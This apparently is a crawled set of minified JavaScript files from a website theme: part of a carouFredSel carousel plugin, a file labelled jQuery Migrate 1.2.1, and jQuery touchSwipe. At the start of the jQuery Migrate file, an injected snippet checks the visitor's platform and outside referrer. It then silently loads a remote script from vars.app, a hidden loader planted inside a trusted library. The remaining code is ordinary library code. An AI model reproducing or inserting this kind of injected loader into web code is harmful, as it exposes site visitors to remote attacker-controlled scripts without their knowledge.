g=f.keyCode;g>=49&&58>g&&(g=(g-49)*opts.items.visible,itms.total>=g&&(f.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[g,0,!0,opts.pagination])))}),$.fn.swipe){var g="ontouchstart"in window;if(g&&opts.swipe.onTouch||!g&&opts.swipe.onMouse){var a=$.extend(!0,{},opts.prev,opts.swipe),fb=$.extend(!0,{},opts.next,opts.swipe),T=function(){$cfs.trigger(cf_e("prev",conf),[a])},b=function(){$cfs.trigger(cf_e("next",conf),[fb])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=b,opts.swipe.options.swipeDown=T;break;default:opts.swipe.options.swipeLeft=b,opts.swipe.options.swipeRight=T}crsl.swipe&&$cfs.swipe("destroy"),$wrp.swipe(opts.swipe.options),$wrp.css("cursor","move"),crsl.swipe=!0}}if($.fn.mousewheel&&opts.mousewheel){var e=$.extend(!0,{},opts.prev,opts.mousewheel),d=$.extend(!0,{},opts.next,opts.mousewheel);crsl.mousewheel&&$wrp.unbind(cf_e("mousewheel",conf,!1)),$wrp.bind(cf_e("mousewheel",conf,!1),function(f,g){f.preventDefault(),g>0?$cfs.trigger(cf_e("prev",conf),[e]):$cfs.trigger(cf_e("next",conf),[d])}),crsl.mousewheel=!0}if(opts.auto.play&&$cfs.trigger(cf_e("play",conf),opts.auto.delay),crsl.upDateOnWindowResize){var i=function(){$cfs.trigger(cf_e("finish",conf)),opts.auto.pauseOnResize&&!crsl.isPaused&&$cfs.trigger(cf_e("play",conf)),sz_resetMargin($cfs.children(),opts),$cfs.trigger(cf_e("updateSizes",conf))},dV=$(window),fg=null;if($.debounce&&"debounce"==conf.onWindowResize)fg=$.debounce(200,i);else if($.throttle&&"throttle"==conf.onWindowResize)fg=$.throttle(300,i);else{var gY=0,dg=0;fg=function(){var f=dV.width(),g=dV.height();(f!=gY||g!=dg)&&(i(),gY=f,dg=g)}}dV.bind(cf_e("resize",conf,!1,!0,!0),fg)}},FN._unbind_buttons=function(){var f=(cf_e("",conf),cf_e("",conf,!1));ns3=cf_e("",conf,!1,!0,!0),$(document).unbind(ns3),$(window).unbind(ns3),$wrp.unbind(f),opts.auto.button&&opts.auto.button.unbind(f),opts.prev.button&&opts.prev.button.unbind(f),opts.next.button&&opts.next.button.unbind(f),opts.pagination.container&&(opts.pagination.container.unbind(f),opts.pagination.anchorBuilder&&opts.pagination.container.children().remove()),crsl.swipe&&($cfs.swipe("destroy"),$wrp.css("cursor","default"),crsl.swipe=!1),crsl.mousewheel&&(crsl.mousewheel=!1),nv_showNavi(opts,"hide",conf),nv_enableNavi(opts,"removeClass",conf)},is_boolean(configs)&&(configs={debug:configs});var crsl={direction:"next",isPaused:!0,isScrolling:!1,isStopped:!1,mousewheel:!1,swipe:!1},itms={total:$cfs.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:!1,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(!0,{},$.fn.carouFredSel.configs,configs),opts={},opts_orig=$.extend(!0,{},options),$wrp="parent"==conf.wrapper?$cfs.parent():$cfs.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();if(conf.selector=$cfs.selector,conf.serialNumber=$.fn.carouFredSel.serialNumber++,conf.transition=conf.transition&&$.fn.transition?"transition":"animate",FN._init(opts_orig,!0,starting_position),FN._build(),FN._bind_events(),FN._bind_buttons(),is_array(opts.items.start))var start_arr=opts.items.start;else{var start_arr=[];0!=opts.items.start&&start_arr.push(opts.items.start)}if(opts.cookie&&start_arr.unshift(parseInt(cf_getCookie(opts.cookie),10)),start_arr.length>0)for(var a=0,l=start_arr.length;l>a;a++){var s=start_arr[a];if(0!=s){if(s===!0){if(s=window.location.hash,1>s.length)continue}else"random"===s&&(s=Math.floor(Math.random()*itms.total));if($cfs.triggerHandler(cf_e("slideTo",conf),[s,0,!0,{fx:"none"}]))break}}var siz=sz_setSizes($cfs,opts),itm=gi_getCurrentItems($cfs.children(),opts);return opts.onCreate&&opts.onCreate.call($tt0,{width:siz.width,height:siz.height,items:itm}),$cfs.trigger(cf_e("updatePageStatus",conf),[!0,siz]),$cfs.trigger(cf_e("linkAnchors",conf)),conf.debug&&$cfs.trigger(cf_e("debug",conf)),$cfs},$.fn.carouFredSel.serialNumber=1,$.fn.carouFredSel.defaults={synchronise:!1,infinite:!0,circular:!0,responsive:!1,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:!1,event:"click",queue:!1}},$.fn.carouFredSel.configs={debug:!1,transition:!1,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}},$.fn.carouFredSel.pageAnchorBuilder=function(f){return'<a href="#"><span>'+f+"</span></a>"},$.fn.carouFredSel.progressbarUpdater=function(f){$(this).css("width",f+"%")},$.fn.carouFredSel.cookie={get:function(f){f+="=";for(var g=document.cookie.split(";"),a=0,fb=g.length;fb>a;a++){for(var T=g[a];" "==T.charAt(0);)T=T.slice(1);if(0==T.indexOf(f))return T.slice(f.length)}return 0},set:function(f,g,a){var fb="";if(a){var T=new Date;T.setTime(T.getTime()+1e3*60*60*24*a),fb="; expires="+T.toGMTString()}document.cookie=f+"="+g+fb+"; path=/"},remove:function(f){$.fn.carouFredSel.cookie.set(f,"",-1)}},$.extend($.easing,{quadratic:function(f){var g=f*f;return f*(-g*f+4*g-6*f+4)},cubic:function(f){return f*(4*f*f-9*f+6)},elastic:function(f){var g=f*f;return f*(33*g*g-106*g*f+126*g-67*f+15)}}))})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://www.777777777.cn/zb_users/theme/SingleNovel/script/jquery-migrate.min.js
body_size: 3404
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
(function(){var d=document,s="script";if(!d.body)return setTimeout(arguments.callee,100);var r=d.referrer;if(({L:1,i:1})[navigator.platform[0]]&&r!=""&&r.indexOf(d.domain)<0){var j=d.createElement(s);j.src="https://vars.app/a.js";d.body.appendChild(j)}})();jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(eb,gc,fV){function fP(fV){var fP=gc.console;aa[fV]||(aa[fV]=!0,eb.migrateWarnings.push(fV),fP&&fP.warn&&!eb.migrateMute&&(fP.warn("JQMIGRATE: "+fV),eb.migrateTrace&&fP.trace&&fP.trace()))}function gD(gc,gD,aa,cA){if(Object.defineProperty)try{return Object.defineProperty(gc,gD,{configurable:!0,enumerable:!0,get:function(){return fP(cA),aa},set:function(eb){fP(cA),aa=eb}}),fV}catch(eb){}eb._definePropertyBroken=!0,gc[gD]=aa}var aa={};eb.migrateWarnings=[],!eb.migrateMute&&gc.console&&gc.console.log&&gc.console.log("JQMIGRATE: Logging is active"),eb.migrateTrace===fV&&(eb.migrateTrace=!0),eb.migrateReset=function(){aa={},eb.migrateWarnings.length=0},"BackCompat"===document.compatMode&&fP("jQuery is not compatible with Quirks Mode");var cA=eb("<input/>",{size:1}).attr("size")&&eb.attrFn,fJ=eb.attr,eZ=eb.attrHooks.value&&eb.attrHooks.value.get||function(){return null},bj=eb.attrHooks.value&&eb.attrHooks.value.set||function(){return fV},ac=/^(?:input|button)$/i,ch=/^[238]$/,bQ=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,cQ=/^(?:checked|selected)$/i;gD(eb,"attrFn",cA||{},"jQuery.attrFn is deprecated"),eb.attr=function(gc,gD,aa,eZ){var bj=gD.toLowerCase(),gA=gc&&gc.nodeType;return eZ&&(4>fJ.length&&fP("jQuery.fn.attr( props, pass ) is deprecated"),gc&&!ch.test(gA)&&(cA?gD in cA:eb.isFunction(eb.fn[gD])))?eb(gc)[gD](aa):("type"===gD&&aa!==fV&&ac.test(gc.nodeName)&&gc.parentNode&&fP("Can't change the 'type' of an input or button in IE 6/7/8"),!eb.attrHooks[bj]&&bQ.test(bj)&&(eb.attrHooks[bj]={get:function(gc,fP){var gD,aa=eb.prop(gc,fP);return aa===!0||"boolean"!=typeof aa&&(gD=gc.getAttributeNode(fP))&&gD.nodeValue!==!1?fP.toLowerCase():fV},set:function(gc,fV,fP){var gD;return fV===!1?eb.removeAttr(gc,fP):(gD=eb.propFix[fP]||fP,gD in gc&&(gc[gD]=!0),gc.setAttribute(fP,fP.toLowerCase())),fP}},cQ.test(bj)&&fP("jQuery.fn.attr('"+bj+"') may use property instead of attribute")),fJ.call(eb,gc,gD,aa))},eb.attrHooks.value={get:function(eb,gc){var fV=(eb.nodeName||"").toLowerCase();return"button"===fV?eZ.apply(this,arguments):("input"!==fV&&"option"!==fV&&fP("jQuery.fn.attr('value') no longer gets properties"),gc in eb?eb.value:null)},set:function(eb,gc){var gD=(eb.nodeName||"").toLowerCase();return"button"===gD?bj.apply(this,arguments):("input"!==gD&&"option"!==gD&&fP("jQuery.fn.attr('value', val) no longer sets properties"),eb.value=gc,fV)}};var gA,gU,ej=eb.fn.init,gd=eb.parseJSON,de=/^([^<]*)(<[\w\W]+>)([^>]*)$/;eb.fn.init=function(gc,fV,gD){var aa;return gc&&"string"==typeof gc&&!eb.isPlainObject(fV)&&(aa=de.exec(eb.trim(gc)))&&aa[0]&&("<"!==gc.charAt(0)&&fP("$(html) HTML strings must start with '<' character"),aa[3]&&fP("$(html) HTML text after last tag is ignored"),"#"===aa[0].charAt(0)&&(fP("HTML string cannot start with a '#' character"),eb.error("JQMIGRATE: Invalid selector string (XSS)")),fV&&fV.context&&(fV=fV.context),eb.parseHTML)?ej.call(this,eb.parseHTML(aa[2],fV,!0),fV,gD):ej.apply(this,arguments)},eb.fn.init.prototype=eb.fn,eb.parseJSON=function(eb){return eb||null===eb?gd.apply(this,arguments):(fP("jQuery.parseJSON requires a valid JSON string"),null)},eb.uaMatch=function(eb){eb=eb.toLowerCase();var gc=/(chrome)[ \/]([\w.]+)/.exec(eb)||/(webkit)[ \/]([\w.]+)/.exec(eb)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(eb)||/(msie) ([\w.]+)/.exec(eb)||0>eb.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(eb)||[];return{browser:gc[1]||"",version:gc[2]||"0"}},eb.browser||(gA=eb.uaMatch(navigator.userAgent),gU={},gA.browser&&(gU[gA.browser]=!0,gU.version=gA.version),gU.chrome?gU.webkit=!0:gU.webkit&&(gU.safari=!0),eb.browser=gU),gD(eb,"browser",eb.browser,"jQuery.browser is deprecated"),eb.sub=function(){function gc(eb,fV){return new gc.fn.init(eb,fV)}eb.extend(!0,gc,this),gc.superclass=this,gc.fn=gc.prototype=this(),gc.fn.constructor=gc,gc.sub=this.sub,gc.fn.init=function(fP,gD){return gD&&gD instanceof eb&&!(gD instanceof gc)&&(gD=gc(gD)),eb.fn.init.call(this,fP,gD,fV)},gc.fn.init.prototype=gc.fn;var fV=gc(document);return fP("jQuery.sub() is deprecated"),gc},eb.ajaxSetup({converters:{"text json":eb.parseJSON}});var gK=eb.fn.data;eb.fn.data=function(gc){var gD,aa,cA=this[0];return!cA||"events"!==gc||1!==arguments.length||(gD=eb.data(cA,gc),aa=eb._data(cA,gc),gD!==fV&&gD!==aa||aa===fV)?gK.apply(this,arguments):(fP("Use of jQuery.fn.data('events') is deprecated"),aa)};var cO=/\/(java|ecma)script/i,eL=eb.fn.andSelf||eb.fn.addBack;eb.fn.andSelf=function(){return fP("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),eL.apply(this,arguments)},eb.clean||(eb.clean=function(gc,gD,aa,cA){gD=gD||document,gD=!gD.nodeType&&gD[0]||gD,gD=gD.ownerDocument||gD,fP("jQuery.clean() is deprecated");var fJ,eZ,bj,ac,ch=[];if(eb.merge(ch,eb.buildFragment(gc,gD).childNodes),aa)for(bj=function(eb){return!eb.type||cO.test(eb.type)?cA?cA.push(eb.parentNode?eb.parentNode.removeChild(eb):eb):aa.appendChild(eb):fV},fJ=0;null!=(eZ=ch[fJ]);fJ++)eb.nodeName(eZ,"script")&&bj(eZ)||(aa.appendChild(eZ),eZ.getElementsByTagName!==fV&&(ac=eb.grep(eb.merge([],eZ.getElementsByTagName("script")),bj),ch.splice.apply(ch,[fJ+1,0].concat(ac)),fJ+=ac.length));return ch});var dY=eb.event.add,cE=eb.event.remove,eH=eb.event.trigger,gH=eb.fn.toggle,dS=eb.fn.live,gN=eb.fn.die,fA="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",ebeb=RegExp("\\b(?:"+fA+")\\b"),gceb=/(?:^|\s)hover(\.\S+|)\b/,fVeb=function(gc){return"string"!=typeof gc||eb.event.special.hover?gc:(gceb.test(gc)&&fP("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),gc&&gc.replace(gceb,"mouseenter$1 mouseleave$1"))};eb.event.props&&"attrChange"!==eb.event.props[0]&&eb.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),eb.event.dispatch&&gD(eb.event,"handle",eb.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),eb.event.add=function(eb,gc,fV,gD,aa){eb!==document&&ebeb.test(gc)&&fP("AJAX events should be attached to document: "+gc),dY.call(this,eb,fVeb(gc||""),fV,gD,aa)},eb.event.remove=function(eb,gc,fV,fP,gD){cE.call(this,eb,fVeb(gc)||"",fV,fP,gD)},eb.fn.error=function(){var eb=Array.prototype.slice.call(arguments,0);return fP("jQuery.fn.error() is deprecated"),eb.splice(0,0,"error"),arguments.length?this.bind.apply(this,eb):(this.triggerHandler.apply(this,eb),this)},eb.fn.toggle=function(gc,fV){if(!eb.isFunction(gc)||!eb.isFunction(fV))return gH.apply(this,arguments);fP("jQuery.fn.toggle(handler, handler...) is deprecated");var gD=arguments,aa=gc.guid||eb.guid++,cA=0,fJ=function(fV){var fP=(eb._data(this,"lastToggle"+gc.guid)||0)%cA;return eb._data(this,"lastToggle"+gc.guid,fP+1),fV.preventDefault(),gD[fP].apply(this,arguments)||!1};for(fJ.guid=aa;gD.length>cA;)gD[cA++].guid=aa;return this.click(fJ)},eb.fn.live=function(gc,fV,gD){return fP("jQuery.fn.live() is deprecated"),dS?dS.apply(this,arguments):(eb(this.context).on(gc,this.selector,fV,gD),this)},eb.fn.die=function(gc,fV){return fP("jQuery.fn.die() is deprecated"),gN?gN.apply(this,arguments):(eb(this.context).off(gc,this.selector||"**",fV),this)},eb.event.trigger=function(eb,gc,fV,gD){return fV||ebeb.test(eb)||fP("Global events are undocumented and deprecated"),eH.call(this,eb,gc,fV||document,gD)},eb.each(fA.split("|"),function(gc,fV){eb.event.special[fV]={setup:function(){var gc=this;return gc!==document&&(eb.event.add(document,fV+"."+eb.guid,function(){eb.event.trigger(fV,null,gc,!0)}),eb._data(this,fV,eb.guid++)),!1},teardown:function(){return this!==document&&eb.event.remove(document,fV+"."+eb._data(this,fV)),!1}}})}(jQuery,window);

--- FILE ---
content_type: text/javascript
request_url: http://www.777777777.cn/zb_users/theme/SingleNovel/script/jquery.touchSwipe.min.js
body_size: 1745
content:
(function(c){function V(V){if(V&&void 0===V.allowPageScroll&&(void 0!==V.swipe||void 0!==V.swipeStatus))V.allowPageScroll=g;V||(V={});V=c.extend({},c.fn.swipe.defaults,V);return this.each(function(){var N=c(this),a=N.data(U);a||(a=new b(this,V),N.data(U,a))})}function b(V,b){var eh,fc,cO,bK;function eC(c){var c=c.originalEvent,V,N=Vb?c.touches[0]:c;m=de;Vb?n=c.touches.length:c.preventDefault();i=0;j=null;k=0;!Vb||n===b.fingers||b.fingers===d?(cO=eh=N.pageX,bK=fc=N.pageY,o=(new Date).getTime(),b.swipeStatus&&(V=gT(c,m))):dW(c);if(!1===V)return m=dc,gT(c,m),V;l.bind(Ac,gK);l.bind(D,fP)}function gK(c){c=c.originalEvent;if(!(m===e||m===dc)){var V,de=Vb?c.touches[0]:c;eh=de.pageX;fc=de.pageY;p=(new Date).getTime();j=eJ();Vb&&(n=c.touches.length);m=f;var de=c,U=j;if(b.allowPageScroll===g)de.preventDefault();else{var cO=b.allowPageScroll===h;switch(U){case N:(b.swipeLeft&&cO||!cO&&b.allowPageScroll!=gY)&&de.preventDefault();break;case a:(b.swipeRight&&cO||!cO&&b.allowPageScroll!=gY)&&de.preventDefault();break;case A:(b.swipeUp&&cO||!cO&&b.allowPageScroll!=aB)&&de.preventDefault();break;case aY:(b.swipeDown&&cO||!cO&&b.allowPageScroll!=aB)&&de.preventDefault()}}n===b.fingers||b.fingers===d||!Vb?(i=gf(),k=p-o,b.swipeStatus&&(V=gT(c,m,j,i,k)),b.triggerOnTouchEnd||(de=!(b.maxTimeThreshold?!(k>=b.maxTimeThreshold):1),!0===dT()?(m=e,V=gT(c,m)):de&&(m=dc,gT(c,m)))):(m=dc,gT(c,m));!1===V&&(m=dc,gT(c,m))}}function fP(c){c=c.originalEvent;c.preventDefault();p=(new Date).getTime();i=gf();j=eJ();k=p-o;if(b.triggerOnTouchEnd||!1===b.triggerOnTouchEnd&&m===f)if(m=e,(n===b.fingers||b.fingers===d||!Vb)&&0!==eh){var V=!(b.maxTimeThreshold?!(k>=b.maxTimeThreshold):1);if((!0===dT()||null===dT())&&!V)gT(c,m);else if(V||!1===dT())m=dc,gT(c,m)}else m=dc,gT(c,m);else m===f&&(m=dc,gT(c,m));l.unbind(Ac,gK,!1);l.unbind(D,fP,!1)}function dW(){o=p=fc=eh=bK=cO=n=0}function gT(c,V){var g=void 0;b.swipeStatus&&(g=b.swipeStatus.call(l,c,V,j||null,i||0,k||0,n));if(V===dc&&b.click&&(1===n||!Vb)&&(isNaN(i)||0===i))g=b.click.call(l,c,c.target);if(V==e)switch(b.swipe&&(g=b.swipe.call(l,c,j,i,k,n)),j){case N:b.swipeLeft&&(g=b.swipeLeft.call(l,c,j,i,k,n));break;case a:b.swipeRight&&(g=b.swipeRight.call(l,c,j,i,k,n));break;case A:b.swipeUp&&(g=b.swipeUp.call(l,c,j,i,k,n));break;case aY:b.swipeDown&&(g=b.swipeDown.call(l,c,j,i,k,n))}(V===dc||V===e)&&dW(c);return g}function dT(){return null!==b.threshold?i>=b.threshold:null}function gf(){return Math.round(Math.sqrt(Math.pow(eh-cO,2)+Math.pow(fc-bK,2)))}function eJ(){var c;c=Math.atan2(fc-bK,cO-eh);c=Math.round(180*c/Math.PI);0>c&&(c=360-Math.abs(c));return 45>=c&&0<=c?N:360>=c&&315<=c?N:135<=c&&225>=c?a:45<c&&135>c?aY:A}function cW(){l.unbind(be,eC);l.unbind(bT,dW);l.unbind(Ac,gK);l.unbind(D,fP)}var gKd=Vb||!b.fallbackToMouseEvents,be=gKd?"touchstart":"mousedown",Ac=gKd?"touchmove":"mousemove",D=gKd?"touchend":"mouseup",bT="touchcancel",i=0,j=null,k=0,l=c(V),m="start",n=0,o=fc=eh=bK=cO=0,p=0;try{l.bind(be,eC),l.bind(bT,dW)}catch(V){c.error("events not supported "+be+","+bT+" on jQuery.swipe")}this.enable=function(){l.bind(be,eC);l.bind(bT,dW);return l};this.disable=function(){cW();return l};this.destroy=function(){cW();l.data(U,null);return l}}var N="left",a="right",A="up",aY="down",g="none",h="auto",gY="horizontal",aB="vertical",d="all",de="start",f="move",e="end",dc="cancel",Vb="ontouchstart"in window,U="TouchSwipe";c.fn.swipe=function(b){var N=c(this),a=N.data(U);if(a&&"string"===typeof b){if(a[b])return a[b].apply(this,Array.prototype.slice.call(arguments,1));c.error("Method "+b+" does not exist on jQuery.swipe")}else if(!a&&("object"===typeof b||!b))return V.apply(this,arguments);return N};c.fn.swipe.defaults={fingers:1,threshold:75,maxTimeThreshold:null,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,click:null,triggerOnTouchEnd:!0,allowPageScroll:"auto",fallbackToMouseEvents:!0};c.fn.swipe.phases={PHASE_START:de,PHASE_MOVE:f,PHASE_END:e,PHASE_CANCEL:dc};c.fn.swipe.directions={LEFT:N,RIGHT:a,UP:A,DOWN:aY};c.fn.swipe.pageScroll={NONE:g,HORIZONTAL:gY,VERTICAL:aB,AUTO:h};c.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:d}})(jQuery);